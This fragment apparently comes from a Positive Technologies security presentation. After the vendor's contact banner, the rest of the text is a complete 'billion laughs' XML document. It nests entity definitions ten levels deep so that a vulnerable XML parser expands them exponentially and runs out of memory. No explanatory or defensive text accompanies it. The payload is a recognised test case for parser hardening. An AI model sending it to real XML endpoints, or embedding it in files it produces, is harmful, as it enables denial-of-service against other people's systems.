 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>